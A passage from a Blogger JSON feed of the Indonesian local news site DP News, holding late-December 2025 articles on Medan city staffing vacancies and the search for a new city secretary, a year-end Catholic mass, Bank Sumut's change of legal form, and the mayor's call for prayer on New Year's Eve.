News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDl7F3bBOHFx_5S1hIaIX2SqEMbdFa9_XY5v7z2sYKWpYq5DuH2uakJ6sE5vNVza3hK5v8WkAeGYQWODA34UsGZZMQISXWJZ5SR82c7KV8TpULlUhVUbj6ZhW6NGOvauhoMCdf235JaapSrmTmTkEljjtYjINXaGY1mrIBpo3CF5AaxNO1TPKNAdskVIqB\/s72-c\/IMG-20251231-WA0038.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8577678751076828914"},"published":{"$t":"2025-12-31T23:10:00.009+07:00"},"updated":{"$t":"2025-12-31T23:22:12.722+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":" 'PR'  Rico-Zaki Tahun 2026 : Mencari Figur Sekda Pengganti Wiriya Alrahman,Mengisi Kekosongan 8 Jabatan Eselon II...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeTYZxtmSQ5YfcV19-rcmab_3yv4q0czNk9fjjINls3BYopRI9M-vElEqTbEE9ByRhwIR2bWcSXzZQAu_goQbEn6MVqckWI9GCWC0rFvKj2VpISCGVSLPR_IQ6lfSiGnwE7sv81cj75bw8ettwqA0KAw7F6XSQAS1Oa1XOHBmrcOYiR28hF-XJEXKVqFo\/s800\/1000275006.jpg.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"471\" data-original-width=\"800\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeTYZxtmSQ5YfcV19-rcmab_3yv4q0czNk9fjjINls3BYopRI9M-vElEqTbEE9ByRhwIR2bWcSXzZQAu_goQbEn6MVqckWI9GCWC0rFvKj2VpISCGVSLPR_IQ6lfSiGnwE7sv81cj75bw8ettwqA0KAw7F6XSQAS1Oa1XOHBmrcOYiR28hF-XJEXKVqFo\/s320\/1000275006.jpg.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Walikota Medan Rico Waas dan Wakil Walikota Medan Zakiyuddin Harahap\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003ESejak dilantik Presiden Prabowo Subianto 20 Februari lalu sebagai Walikota dan Wakil Walikota Medan,pasangan Rico Waas-Zaki sudah 3 kali melakukan 'perombakan kabinet' yakni 21 Agustus,10 September dan 2 Oktober dengan total 13 jabatan Eselon II.Pengisian Kabinet 'Medan Untuk Semua' ini terkesan cukup hati hati karena 6 bulan setelah dilantik Presiden Prabowo Subianto,barulah kemudian melakukan perombakan padahal sebelumnya jabatan tersebut sudah kosong alias di -Plt-kan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari 13 jabatan tersebut diantaranya 5 jabatan melalui lelang jabatan namun 7 jabatan sekedar ganti meja.Namun dari 'perlombaan kabinet tersebut mencuat isu pejabat impor dari Deliserdang dan Serdang Bedagai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun pejabat Medan yang dilantik tersebut adalah,\u003C\/p\u003E\u003Cp\u003EPertama pada 21 Agustus;\u003C\/p\u003E\u003Cp\u003E1. Agha Novrian - Kepala Badan Pendapatan Daerah Kota Medan\u003C\/p\u003E\u003Cp\u003E2. Melvi Marlabayana - Kepala Dinas Lingkungan Hidup Kota Medan\u003C\/p\u003E\u003Cp\u003E3. Erwin Saleh - Kepala Dinas Perhubungan Kota Medan\u003C\/p\u003E\u003Cp\u003E4. John Ester Lase - Kepala Dinas Perumahan, Kawasan Permukiman, Cipta Karya, dan Tata Ruang Kota Medan\u003C\/p\u003E\u003Cp\u003E5. Agus Suriyono - Asisten Administrasi Umum\u003C\/p\u003E\u003Cp\u003E6. Citra Effendi Capah - Asisten Perekonomian dan Pembangunan\u003C\/p\u003E\u003Cp\u003E7. Ferri Ichsan - Kepala Badan Perencanaan dan Pembangunan Daerah\u003C\/p\u003E\u003Cp\u003E8. Benny Iskandar - Kepala Badan Riset dan Inovasi Daerah (BRIDA)\u003C\/p\u003E\u003Cp\u003E9. Mansursyah - Staf Ahli Wali Kota Medan Bidang Ekonomi, Keuangan, dan Pembangunan\u003C\/p\u003E\u003Cp\u003ETahap II,Rabu 10 September\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10. Erfin Fahrurrazi sebagai Inspektur\u003C\/p\u003E\u003Cp\u003ETahap III,Kamis, 2 Oktober\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11. Rakhmat Harahap sebagai Staf Ahli Wali Kota Bidang Pemerintahan, Hukum, dan Politik\u003C\/p\u003E\u003Cp\u003E12. Kasatpol PP Muhammad Yunus sebagai Kepala Dinas Pemadam dan Penyelamatan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13. Laksamana Putra Siregar sebagai Asisten Administrasi Umum Setda Kota Medan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun dari catatan DP News,sampai akhir Tahun 2025,Rico-Zaki masih sisakan \"PR\" dengan kosongnya 8 jabatan Eselon II yakni,\u003C\/p\u003E\u003Cp\u003E1. Kadis Kesehatan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2. Kadis Ketapang,Pertanian dan Perikanan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3. Kadis Kopumkmindag\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4. Kadis Perhubungan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5. Kadis P2K\u003C\/p\u003E\u003Cp\u003E6. Kepala BKAD\u003C\/p\u003E\u003Cp\u003E7. Kadis SDABMBK\u003C\/p\u003E\u003Cp\u003E8. Kadis Perpustakaan dan Kearsipan\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari 8 jabatan tersebut 3 diantaranya sudah kosong 6 bulan lebih yakni Kepala BKAD,Kadis SDABMBK dan Kadis Kesehatan namun sampai menjelang akhir Tahun 2025,Rico belum membuka lelang untuk jabatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari catatan wartawan, banyaknya jabatan kosong\u0026nbsp; karena diboyong Gubsu Bobby Nasution yang mantan Walikota Medan ke Pemprovsu seperti Kadis SDABMBK,Kadis PKPCKTR, Kadis Kesehatan, Kepala Inspektorat dan Kepala BKPSDM.Sementara Kadishub dan Kadis Kopumkmindag terjerat kasus dugaan korupsi MFF(Medan Festival Fashion)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat diwawancarai wartawan usai pelantikan 9 pejabat Eselon II Agustus lalu,Rico berjanji segera membuka lelang untuk jabatan kosong.Tetap juga tidak dibuka lelang hingga terakhir jabatan kosong bertambah menjadi 8 jabatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitanya lebih lanjut kenapa belum ada lelang jabatan untuk yaudah lama kosong,Rico usai mengikuti rapat paripurna DPRD Medan mengatakan bakal membuka lelang serentak karena banyak yang kosong.Katanya,masih ajan konsultasi ke BKN dan Kemendagri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Kepala BKPSDM Medan Subhan Fajri Harahap yang dikonfirmasi tentang lelang jabatan mengatakan untuk hal tersebut akan konsultasi dengan Walikota Medan Rico Waas.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGSRUoxcJVJyEfMgn_Q4VIy-wUeTYjjEyI7dG5N0jbUMNe6U9oG9huakNXpHcP7pIvukJjs5SGoQGR1gY-A0e6xIJt2XM9fSx3cN6NGcNF8kBHFja77eOpvBlqNM5vHItKZTtmHdghWUgCn0FogQ_R168vxJqJARvA60rGQiQioeAwuHn-LouZz_5bQPla\/s887\/Screenshot_20251226_154357_Chrome.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"887\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGSRUoxcJVJyEfMgn_Q4VIy-wUeTYjjEyI7dG5N0jbUMNe6U9oG9huakNXpHcP7pIvukJjs5SGoQGR1gY-A0e6xIJt2XM9fSx3cN6NGcNF8kBHFja77eOpvBlqNM5vHItKZTtmHdghWUgCn0FogQ_R168vxJqJARvA60rGQiQioeAwuHn-LouZz_5bQPla\/s320\/Screenshot_20251226_154357_Chrome.jpg\" width=\"260\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENamun disamping 8 jabatan kosong tersebut,yang cukup strategis menjadi \"PR\" Rico-Zaki adalah mencari figur pengganti Wiriya Alrahman sebagai Sekda Medan.Dari informasi website BKPSDM Medan bahwa Wiriya Alrahman,lahir 12 Juli 1966.Berarti,Wiriya Alrahman yang dilantik pada zaman Walikota Medan Dzulmi Eldin, Oktober 2018 lalu bakal pensiun Juli 2026 nanti.Hampir 7 Tahun menjabat Sekda Medan dengan 3 Walikota antara lain Dzulmi Eldin, Bobby Nasution dan Rico Waas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESejumlah nama santer mencuat diperbincangkan yakni Ferry Ichsan (Kepala Bappeda),Citra Effendi Capah (Asisten Ekbang) dan Benny Iskandar ( Kepala Brinda) dan lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETentu saja,waktu 6 bulan tidak\u0026nbsp; lama lagi untuk mencari figur Sekda Medan yang baru.Hal ini merupakan salah satu 'PR ' cukup serius bagi Rico-Zaki karena posisi Sekda cukup strategis memenej ASN untuk menyukseskan visi misi dan RPJMD 2025-2029.Dalam hal ini,Rico -Zaki harus mampu keluar dari 'bayang bayang' penguasa lama terutama pengisian Kabinet 'Medan Untuk Semua '. Catatan Akhir Tahun Pangihutan S\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8577678751076828914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8577678751076828914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/pr-rico-zaki-tahun-2026-mencari-figur.html","title":" 'PR'  Rico-Zaki Tahun 2026 : Mencari Figur Sekda Pengganti Wiriya Alrahman,Mengisi Kekosongan 8 Jabatan Eselon II...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeTYZxtmSQ5YfcV19-rcmab_3yv4q0czNk9fjjINls3BYopRI9M-vElEqTbEE9ByRhwIR2bWcSXzZQAu_goQbEn6MVqckWI9GCWC0rFvKj2VpISCGVSLPR_IQ6lfSiGnwE7sv81cj75bw8ettwqA0KAw7F6XSQAS1Oa1XOHBmrcOYiR28hF-XJEXKVqFo\/s72-c\/1000275006.jpg.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4439473585988288996"},"published":{"$t":"2025-12-31T21:05:00.002+07:00"},"updated":{"$t":"2025-12-31T21:05:53.317+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Uskup Agung Medan Pimpin Misa Tutup Tahun di Gereja St Fransiskus Assisi Padang Bulan "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg71xJiIn6fNwU4wjEyciDrcVcDtN3-X9zN1rSCrdCoSdHo9saNLFsBi7s_WRaGkQn_hdw6sMMvgjTyiD_fT6LqvRo9ermIqE0UTkNRqifW-yfEb7_ZDrfwutNesPRAaCUMMVVMSFUWQcUTGPxe8JQXa52D9bcaw6DxaDnMEMMFWKl1nz9AmWqxraGgwkLx\/s1446\/20251231_193206.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1206\" data-original-width=\"1446\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg71xJiIn6fNwU4wjEyciDrcVcDtN3-X9zN1rSCrdCoSdHo9saNLFsBi7s_WRaGkQn_hdw6sMMvgjTyiD_fT6LqvRo9ermIqE0UTkNRqifW-yfEb7_ZDrfwutNesPRAaCUMMVVMSFUWQcUTGPxe8JQXa52D9bcaw6DxaDnMEMMFWKl1nz9AmWqxraGgwkLx\/s320\/20251231_193206.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EUskup Agung Medan Mgr Kornelius Sipayung, OFM.Cap pimpin Misa Tutup Tahun 2025 di Gereja Katolik St Fransiskus Assisi Padang Bulan Medan,Rabu(31\/12).Misa tutup tahun diikuti umat yang memadati Gereja Katolik St Fransiskus Assisi Padang Bulan Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUsai Misa Tutup Tahun akan dilanjutkan ramah tamah umat dan Pengurus Paroki,Stasi dan Lingkungan bersama Uskup Agung Medan Mgr Kornelius Sipayung OFM,Cap.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiszxb0P-CfVzC5CCjRzujkQGZNLbjtVThKcLBqY5zdzsbsRh-6T1Wer3A7EVuABi0q_F8YKQWOve38N0OH9MsIYlSsIed_tfoQbxbXDRv5WMjT2vILQZEyJLrzhnxHRxomP_82KwCgQj63-PW6X8g4odyGK1kScSQ4oKT5_4N3zikZQuOmIuPmFCKsW2Wa\/s1620\/20251231_201937.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1212\" data-original-width=\"1620\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiszxb0P-CfVzC5CCjRzujkQGZNLbjtVThKcLBqY5zdzsbsRh-6T1Wer3A7EVuABi0q_F8YKQWOve38N0OH9MsIYlSsIed_tfoQbxbXDRv5WMjT2vILQZEyJLrzhnxHRxomP_82KwCgQj63-PW6X8g4odyGK1kScSQ4oKT5_4N3zikZQuOmIuPmFCKsW2Wa\/s320\/20251231_201937.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EKetua DPP St Fransiskus Assisi Padang Bulan Medan Gunana Barus menyampaikan ucapan terima kasih kepada seluruh pe guru dan umat dalam dukungannya untuk pelaksanaan berbagai program\u0026nbsp; gereja.\u003C\/p\u003E\u003Cp\u003EGunana juga mengimbau para umat untuk ikut dalam ramah tamah bersama Uskup Agung Medan Mgr Kornelius Sipayung,OFM.Cap.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMisa Tutup Tahun 2025 ini berlangsung hikmad dan llancar.Usai misa,para umat menyalami serta minta berkat dari Uskup Agung Medan Mgr Kornelius Sipayung, OFM.CapRumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4439473585988288996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4439473585988288996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/uskup-agung-medan-pimpin-misa-tutup.html","title":"Uskup Agung Medan Pimpin Misa Tutup Tahun di Gereja St Fransiskus Assisi Padang Bulan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg71xJiIn6fNwU4wjEyciDrcVcDtN3-X9zN1rSCrdCoSdHo9saNLFsBi7s_WRaGkQn_hdw6sMMvgjTyiD_fT6LqvRo9ermIqE0UTkNRqifW-yfEb7_ZDrfwutNesPRAaCUMMVVMSFUWQcUTGPxe8JQXa52D9bcaw6DxaDnMEMMFWKl1nz9AmWqxraGgwkLx\/s72-c\/20251231_193206.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8198819188839228489"},"published":{"$t":"2025-12-30T21:08:00.005+07:00"},"updated":{"$t":"2025-12-30T21:08:37.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"RUPS-LB: PT Bank Sumut Berubah Nama Menjadi PT Bank Sumut Perseroda"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifsqbKH4u4SnXVccQ45ynK58Ap5bIGHKw2NPw2bu8usRrWYqBKEj3upKUp1hQxc43Xtw7ekRIcxRjxjp3cegqI1EL0_Zzh-987cjRIma34Obt85RvrIGkZaB9IUSKJUZT8i960_PthwWCipz5KimW6NwiRjZ1RhgU7-FAJTaLKwJ_4EWQAcXfsM3dUUHoi\/s4160\/IMG-20251230-WA0079.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifsqbKH4u4SnXVccQ45ynK58Ap5bIGHKw2NPw2bu8usRrWYqBKEj3upKUp1hQxc43Xtw7ekRIcxRjxjp3cegqI1EL0_Zzh-987cjRIma34Obt85RvrIGkZaB9IUSKJUZT8i960_PthwWCipz5KimW6NwiRjZ1RhgU7-FAJTaLKwJ_4EWQAcXfsM3dUUHoi\/s320\/IMG-20251230-WA0079.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ERapat Umum Pemegang Saham Luar Biasa (RUPS-LB) PT Bank Sumut diikuti Walikota Medan Rico Waas secara video Conference (Vidcon), di ruang Command Center,Kantor Wali Kota Medan,Selasa (30\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPT Bank Pembangunan Daerah Sumatera Utara (PT Bank Sumut) berubah nama menjadi Perusahaan Perseroan Daerah PT Bank Pembangunan Daerah Sumatera Utara disingkat menjadi PT Bank Sumut (Perseroda).Perubahan nama ini menyesuaikan bentuk hukum perseroan terbatas Badan Usaha Milik Daerah (BUMD), berdasarkan UU Nomor 23 Tahun 2014 tentang Pemerintah Daerah dan PP No.54 Tahun 2017 tentang BUMD, status hukum BUMD hanya Perumda dan Perseroda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerubahan bentuk usaha tersebut diputuskam pada RUPS-LB yang diikuti Gubernur Sumut, Bobby Afif Nasution bersama 33 Bupati\/ Walikota selaku pemegang saham yang dibuka Direktur Utama PT Bank Sumut Firsal Dida Mutyara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerubahan kedua, menyetujui perubahan dan menyusun kembali seluruh anggaran dasar Perseroan untuk disesuaikan dengan ketentuan peraturan perundang-undangan yang berlaku.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetiga, menyetujui penyertaan modal Pemerintah Provinsi Sumatera Utara dalam bentuk aset (Inbreng) ke dalam perseroan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKemudian yang keempat, menyetujui mengangkat dan menetapkan anggota Dewan Pengawas Syariah PT Bank Sumut (Perseroda) yakni Marahalim Harahap.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERapat Umum Pemegang Saham Luar Biasa (RUPS-LB) PT Bank Sumut diikuti Walikota Medan Rico Waas secara video Conference (Vidcon), di ruang Command Center, Kantor Wali Kota Medan,Selasa (30\/12) yang berharap perubahan nama PT Bank Sumut (Perseroda) ini membawa dapat menjadi Bank Sumut lebih baik dan berkembang.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8198819188839228489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8198819188839228489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/rups-lb-pt-bank-sumut-berubah-nama.html","title":"RUPS-LB: PT Bank Sumut Berubah Nama Menjadi PT Bank Sumut Perseroda"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifsqbKH4u4SnXVccQ45ynK58Ap5bIGHKw2NPw2bu8usRrWYqBKEj3upKUp1hQxc43Xtw7ekRIcxRjxjp3cegqI1EL0_Zzh-987cjRIma34Obt85RvrIGkZaB9IUSKJUZT8i960_PthwWCipz5KimW6NwiRjZ1RhgU7-FAJTaLKwJ_4EWQAcXfsM3dUUHoi\/s72-c\/IMG-20251230-WA0079.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3064274206238738074"},"published":{"$t":"2025-12-29T20:11:00.001+07:00"},"updated":{"$t":"2025-12-29T20:24:11.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Malam Pergantian Tahun Tanpa Pesta: Pemko Medan Gelar Doa Bersama "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4TuwvvXdRxp3MFt7l_hkkykW9HFielvU9Z_TrHkfGgDG6tvNBdXtTUb5oszehmOVh3xL18qp3LvtTkZR7rBzPSy6vB8851CVWXkc2IrBksGq8ElIcPaV62xkNL_Yj1Ja8OtwqinX6pMK9mKby5tTnZB88ZDzmF8liXyQRbSTcOBniAB0-Fb1IOcqPZ8Hf\/s1600\/IMG-20251229-WA0038.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4TuwvvXdRxp3MFt7l_hkkykW9HFielvU9Z_TrHkfGgDG6tvNBdXtTUb5oszehmOVh3xL18qp3LvtTkZR7rBzPSy6vB8851CVWXkc2IrBksGq8ElIcPaV62xkNL_Yj1Ja8OtwqinX6pMK9mKby5tTnZB88ZDzmF8liXyQRbSTcOBniAB0-Fb1IOcqPZ8Hf\/s320\/IMG-20251229-WA0038.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Walikota Medan Rico Waas Hadiri Muhasabah, Tausiah dan Doa Akhir Tahun MUI Medan di Aula Kantor MUI Kota Medan, Jalan Amaliun,Senin (29\/12).\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan, DP News\u0026nbsp;\u003Cp\u003EWalikota Medan Rico Tri Putra Bayu Waas Rico Waas menegaskan,Pemko Medan tidak akan merayakan malam pergantian tahun namun akan diisi dengan doa bersama.Melalui doa bersama diharapkan seluruh masyarakat kota Medan dapat saling menguatkan untuk bersama-sama membangun Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk itu,Rico menghimbau kepada masyarakat agar tidak merayakan malam tahun baru secara berlebihan,terlebih ditengah kondisi masyarakat yang baru saja mengalami bencana besar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Rayakan dengan sederhana saja, sebab masih banyak saudara kita yang masih kesusahan, perlu bagi kita meningkatkan rasa empati,\" ujarnya saat menghadiri acara Muhasabah, Tausiah dan Doa Akhir Tahun MUI Medan di Aula Kantor MUI Kota Medan, Jalan Amaliun,Senin (29\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenatap tahun 2026, Rico Waas menaruh harapan besar kepada MUI Kota Medan. Orang nomor satu di Pemko Medan itu mendorong MUI Kota Medan melahirkan ulama-ulama muda yang mampu beradaptasi dengan kemajuan teknologi tanpa meninggalkan nilai-nilai agama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, pendekatan keagamaan yang terbuka dan modern sangat dibutuhkan untuk merangkul generasi muda. Langkah ini diyakini Rico Waas menjadi kunci dalam mengantisipasi tindak kejahatan dan kenakalan remaja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Peran ulama sangat krusial disini, bagaimana membimbing anak-anak muda agar memiliki kedekatan kepada Allah Swt melalui cara-cara yang bisa mereka terima di era digitalisasi saat ini,\"ujar Rico Waas di hadapan puluhan ulama yang hadir dalam acara tersebut.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3064274206238738074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3064274206238738074"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/malam-pergantian-tahun-tanpa-pesta.html","title":"Malam Pergantian Tahun Tanpa Pesta: Pemko Medan Gelar Doa Bersama "}],"author":[{"name":{"$t":"DP 